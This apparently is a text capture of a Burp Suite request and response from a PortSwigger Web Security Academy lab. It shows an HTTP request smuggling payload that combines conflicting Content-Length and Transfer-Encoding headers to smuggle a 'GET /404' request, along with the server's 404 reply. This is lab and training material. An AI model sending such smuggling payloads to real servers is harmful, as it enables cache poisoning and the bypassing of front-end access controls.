 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0ab300ec04d6f1e0809e5d67002200f6.web-security-academy.net
3 Cookie: session=gn9fFVep1iPfYwiVS8GxQ9ffRFnpp5bT
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
1 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
2 Sec-Fetch-Site: cross-site
3 Sec-Fetch-Mode: navigate
4 Sec-Fetch-User: ?1
5 Sec-Fetch-Dest: document
6 Referer: https://portswigger.net/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
9 Priority: u=0, i
0 Connection: keep-alive
1 Content-Length: 49
2 Transfer-Encoding: chunked
3
4 e
5 q=smuggling&x=
6 0
7
8 GET /404 HTTP/1.1
9 Foo: x
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 11
6
7 "Not Found"